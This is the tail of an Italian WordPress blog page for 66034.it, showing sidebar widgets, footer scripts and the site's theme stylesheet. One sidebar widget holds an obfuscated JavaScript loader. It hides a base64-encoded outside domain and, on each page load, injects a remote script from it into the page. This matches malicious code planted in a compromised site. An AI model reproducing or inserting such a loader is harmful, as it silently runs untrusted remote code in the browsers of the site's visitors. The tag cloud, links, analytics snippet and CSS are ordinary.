<a href="https://www.66034.it/tag/sabrina-caramanico" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 8pt;" aria-label="Sabrina Caramanico (2 elementi)">Sabrina Caramanico</a>
<a href="https://www.66034.it/tag/sara-di-febo" class="tag-cloud-link tag-link-117 tag-link-position-38" style="font-size: 8pt;" aria-label="Sara Di Febo (2 elementi)">Sara Di Febo</a>
<a href="https://www.66034.it/tag/sfocato" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 8pt;" aria-label="sfocato (2 elementi)">sfocato</a>
<a href="https://www.66034.it/tag/silenzio" class="tag-cloud-link tag-link-206 tag-link-position-40" style="font-size: 11pt;" aria-label="silenzio (3 elementi)">silenzio</a>
<a href="https://www.66034.it/tag/succede-a-lanciano" class="tag-cloud-link tag-link-97 tag-link-position-41" style="font-size: 13.5pt;" aria-label="succede a lanciano (4 elementi)">succede a lanciano</a>
<a href="https://www.66034.it/tag/terremoto" class="tag-cloud-link tag-link-79 tag-link-position-42" style="font-size: 8pt;" aria-label="terremoto (2 elementi)">terremoto</a>
<a href="https://www.66034.it/tag/tesoro" class="tag-cloud-link tag-link-191 tag-link-position-43" style="font-size: 11pt;" aria-label="tesoro (3 elementi)">tesoro</a>
<a href="https://www.66034.it/tag/valentina" class="tag-cloud-link tag-link-145 tag-link-position-44" style="font-size: 8pt;" aria-label="valentina (2 elementi)">valentina</a>
<a href="https://www.66034.it/tag/walter-trabucco" class="tag-cloud-link tag-link-127 tag-link-position-45" style="font-size: 8pt;" aria-label="Walter Trabucco (2 elementi)">Walter Trabucco</a></div>
</li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.16thballtattoo.com/" title="Marco Biondi Tatuatore" target="_blank">16thBallTattoo.com</a></li>
<li><a href="http://www.angeltouch.it">angeltouch.it</a></li>
<li><a href="http://www.arena7.it">arena7.it</a></li>
<li><a href="http://www.bebtulipani.it">bebtulipani.it</a></li>
<li><a href="http://www.pensierobianco.net">Bianco</a></li>
<li><a href="http://www.myspace.com/deambularecords" target="_blank">DeAmbula Records</a></li>
<li><a href="http://www.electroquiet.com">electroquiet.com</a></li>
<li><a href="http://www.gianlucascerni.it/" title="Gianluca Scerni Webmaster Fotografo" target="_blank">GianlucaScerni.it</a></li>
<li><a href="http://www.laripubblica.com/" target="_blank">La Ripubblica</a></li>
<li><a href="http://www.lancianonelfumetto.it">Lanciano nel Fumetto</a></li>
<li><a href="http://www.lucadifrancescantonio.it/" title="Luca Di Francescantonio Grafico Illustratore" target="_blank">LucaDiFrancescantonio.it</a></li>
<li><a href="http://www.duomacle.it" target="_blank">Maclé</a></li>
<li><a href="http://www.mascittigomme.it/" title="Ti faremo alzare la pressione." target="_blank">MascittiGomme.it</a></li>
<li><a href="http://www.olivierjules.com" target="_blank">Olivier Jules</a></li>
<li><a href="http://palmar-sketches.blogspot.com/" target="_blank">Palmar Sketches</a></li>
<li><a href="http://www.paolotripmaitrop.com/" title="Foto Video Viaggi Surf Tattoo Beach Life" target="_blank">PaoloTripMaiTrop.com</a></li>
<li><a href="http://www.salumisorrentino.com/" title="La leggerezza della carne non è peccato. Per noi." target="_blank">SalumiSorrentino.com</a></li>
<li><a href="http://www.scolaromirko.it/" title="L&#8217;album Fotografico online di Mirko Scolaro" target="_blank">ScolaroMirko.it</a></li>

	</ul>
</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Silvia</span> su <a href="https://www.66034.it/undicisettembre-1574.html/comment-page-1#comment-991">Undici settembre</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.libero.it/acquafuocoe/" class="url" rel="ugc external nofollow">Acqua</a></span> su <a href="https://www.66034.it/undicisettembre-1574.html/comment-page-1#comment-990">Undici settembre</a></li><li class="recentcomments"><span class="comment-author-link">apleph</span> su <a href="https://www.66034.it/caccia-al-fregio-2-1345.html/comment-page-1#comment-982">Caccia al fregio 2</a></li><li class="recentcomments"><span class="comment-author-link">Silvia</span> su <a href="https://www.66034.it/pinocchio-53.html/comment-page-1#comment-980">Pinocchio</a></li><li class="recentcomments"><span class="comment-author-link">Cavacini Gabriele Antonio</span> su <a href="https://www.66034.it/casa-cavacini-il-giardino-segreto-artista-che-vive-senza-tecnologia-la-scuola-come-tema-ricorrente-68.html/comment-page-1#comment-979">Casa Cavacini – il giardino segreto – l’artista che vive senza tecnologia – la scuola come tema ricorrente</a></li></ul></li><li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.66034.it/">
<label class="hidden" for="s">Cerca:</label>
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Cerca" />
</div>
</form>
</li><li id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></li>		</ul>
	</div>


<hr />
<div id="footer">
	<p>
		<b>66034.it</b> &copy; Same rights reserved. 
		<br /> | <a href="https://www.66034.it/wp-login.php">Accedi</a> | <a href="https://www.66034.it/feed">Articoli (RSS)</a> | <a href="https://www.66034.it/comments/feed">Commenti (RSS)</a> | <a href="/equipe" title="Contatti">Contatti</a>
	</p>
</div>

</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/66034/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.66034.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.66034.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9868740-6");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.66034.it/wp-content/themes/66034/style.css
body_size: 3417
content:
/*
Theme Name: 66034.it
Theme URI: http://66034.it/
Description: Il thema di 66034.it realizzato da Gianluca Scerni e Luca Di Francescantonio.
Version: 1.0
Author: Gianluca Scerni
Author URI: http://gianlucascerni.it/
Tags: webmaster, fotografo, web, foto

	66034.it v1.0
	 http://66034/

	Il thema di 66034.it realizzato da Gianluca Scerni e Luca Di Francescantonio.

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

/* Begin Typography & Colors */
body {
	font-size: 62.5%; /* Resets 1em to 10px */
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
	background: #0c0903 url('images/sfobody.jpg') repeat-x top center;
	color: #333;
	text-align: center;
	margin: 0;
	padding: 0;
	}

#page {
	text-align: left;
	margin: 0 auto;
	padding: 0;
	width: 1000px;
	}

#header {
	margin: 0;
	padding: 0;
	height: 152px;
	width: 1000px;
	}

#headerimg {
	background: #fff url('images/66034-logo.jpg') no-repeat top center;
	float:left;
	width: 410px;
	height: 152px;
	}

#headerimg h1 {
	margin: 0;
	padding: 0;
	text-indent:-50000px;
	}

#headerimg a {
	width: 410px;
	height: 152px;
	display:block;
	}

#headerbar {
	background: #fff url('images/bg-bar.jpg') no-repeat top right;
	float:right;
	width: 590px;
	height: 152px;
	}

#content {
	font-size: 1.2em;
	}

#sidebar
{
	padding: 0;
	margin: 0;
	margin-left: 710px;
	width: 280px;
	font: 1.1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

#sidebar form {
	margin: 0;
	}

.narrowcolumn {
	width: 695px;
	float: left;
	padding: 0;
	margin: 0;
	}

.widecolumn {
	float: left;
	width: 615px;
	padding:15px 40px 40px 40px;
	margin: 0;
	}

.widecolumn h2{
     font-family: 'Georgia',  'Times New Roman', Serif;
     font-size: 2.2em;
     letter-spacing: -.04em;
     line-height: 1em;
     border-bottom: 1px solid #ccc;
	 margin: 0;
	 padding:0;
     font-style: italic;
	 font-weight:normal;
	}

.widecolumn h3{
     font-family: 'Georgia',  'Times New Roman', Serif;
     font-size: 1.6em;
     letter-spacing: -.02em;
     line-height: 1em;
     border-bottom: 1px solid #ccc;
	 margin: 0;
	 padding:0;
     font-style: italic;
	 font-weight:normal;
	}

#footer {
	background: #eee url('images/footer.jpg') no-repeat top;
	padding: 0;
	margin: 0 auto;
	width: 1000px;
	height:80px;
	clear: both;
	}

#footer p {
	margin: 0;
	padding: 30px 0;
	text-align: center;
	}

.widecolumn .entry p {
	font-size: 1.05em;
	}

.narrowcolumn .entry, .widecolumn .entry {
	line-height: 1.4em;
	}

.widecolumn {
	line-height: 1.6em;
	}

.narrowcolumn .postmetadata {
	text-align: center;
	}

.alt {
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h1, h2, h3 {
	font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
	font-weight: bold;
	}

h1 {
	font-size: 4em;
	text-align: center;
	}

h2 {
	font-size: 1.6em;
	}

h2.pagetitle {
	font-size: 1.6em;
	}

#sidebar h2 {
	font-family: 'Lucida Grande', Verdana, Sans-Serif;
	font-size: 1.2em;
	}

h3 {
	font-size: 1.3em;
	}

h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
	text-decoration: none;
	color: white;
	}

h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	color: #333;
	}

h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
	text-decoration: none;
	}

.entry p a:visited {
	color: #b85b5a;
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

.commentlist li {
	font-weight: bold;
	}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

.commentmetadata {
	font-weight: normal;
	}

small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
	color: #777;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}

a, h2 a:hover, h3 a:hover {
	color: #cc9933;
	text-decoration: none;
	}

a:hover {
	color: #e4c672;
	text-decoration: none;
	}

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */



/* Begin Structure */


.post {
	margin: 0 0 40px;
	text-align: justify;
	}

.post hr {
	display: block;
	}

.widecolumn .post {
	margin: 0;
	}

.narrowcolumn .postmetadata {
	padding-top: 5px;
	}

.widecolumn .postmetadata {
	margin: 30px 0;
	}

.widecolumn .smallattachment {
	text-align: center;
	float: left;
	width: 128px;
	margin: 5px 5px 5px 0px;
}

.widecolumn .attachment {
	text-align: center;
	margin: 5px 0px;
}

.postmetadata {
	clear: both;
}

.clear {
	clear: both;
}

/* End Structure */



/*	Begin Headers */
h1 {
	padding-top: 70px;
	margin: 0;
	}

h2 {
	margin: 30px 0 0;
	}

h2.pagetitle {
	margin-top: 30px;
	text-align: center;
}

#sidebar h2 {
	margin: 0;
	padding: 0;
	}

h3 {
	padding: 0;
	margin: 30px 0 0;
	}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
	}
/* End Headers */



/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */



/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	/*content: "\00BB \0020";*/
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}

#sidebar ul, #sidebar ul ol {
	margin:0 20px;
	padding: 0;
	}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 20px;
	}

#sidebar ul p, #sidebar ul select {
	margin: 0;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 0;
	}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0;
	}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 0;
	padding: 0;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px;
	text-align: center;
	}

#sidebar #searchform #s {
	background: #ccc;
	font-size:1.1em;
	width: 176px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	font-size:1.1em;
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 100%;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	float: right;
	}
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */


/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	border-left: 5px solid #ddd;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

.hidden {
	display: none;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	}
/* End Various Tags & Classes*/



/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */






/* Aggiunte */

#blogsleft
{
	width:410px;
	float:left;
	font-size:0.9em;
}

#blogsleft a
{
	color:#333;
}

#blogsleft a:hover
{
	color:#999;
}

#blogsleft .blogsleft_artlast
{
	margin:0 10px;
	letter-spacing: -.04em;
	word-spacing: -.04em;
}

#blogsleft .blogsleft_artlast a
{
	padding:5px;
	display:block;
	width:auto;
}

#blogsleft .blogsleft_artlast a:hover
{
	background:#333;
	color:#ccc;
}

#blogsright
{
	background-color:#333;
	width:275px;
	padding:5px;
	margin-left:410px;
	font-size:0.9em;
}

#blogsright hr
{
	display: block;
	border:none;
	border-top:1px solid #ccc;
	margin:10px 0;
}

#blogsright h2
{
	color:#ccc;
	margin:0;
	padding:0;
	text-transform:uppercase;
	font-size:1em;
}

#blogsright b
{
	color:#cc9933;
}

#blogsright a
{
	text-decoration:none;
	color:#ccc;
}

#blogsright a:hover
{
	text-decoration:none;
	color:#aaa;
}

#sidebar #prenota h2
{
	background:url('images/prenota.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #prenota p
{
	color:#ddd;
	text-align:justify;
}

#sidebar #cacciatesoro
{
	width:280px;
	margin:-20px 0 0 -20px;
	margin:0 0 0 -20px;
}

a.mappacaccia
{
	padding:0 20px 7px 20px;
	font-size:1.4em;
	display:block;
	background:#979797;
	color:#000;
}

a.mappacaccia:hover
{
	color:#ddd;
}


#sidebar #audiobox
{
	width:280px;
}

#sidebar #recent-posts-2 h2
{
	background:url('images/ultimi-articoli.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #recent-comments-2 h2
{
	background:url('images/commenti-recenti.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #linkcat-2 h2
{
	background:url('images/link.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #tag_cloud h2
{
	background:url('images/tag.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

.gallery-item
{
	margin:0;
	padding:0;
}

.gallery-caption
{
	display:none;
	margin:0;
	padding:0;
	font-size:0.8em;
	line-height:1.2em;
}

.gallery-icon
{
	margin:0;
	padding:0;
}

/*.sfoblogsright
{
	background:url('images/sfoblogsright.jpg') repeat-y top right;
}*/

.authcomment {
     background-color: #fde7f6!important;
 } 

#annunci
{
	background:#555;
	height:100px;
	padding:10px;
	margin:10px 0;
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}

#annunci a
{
	color:#ccc;
	display:block;
}

.spy img
{
	border-width: 6px 10px 6px 10px; 
	border-style: solid;
	border-color: #fff;
}

.views
{
	color:#cc9933;
	margin-top:10px;
	font-size:1.2em;
	font-style:italic;
	float:right;
}
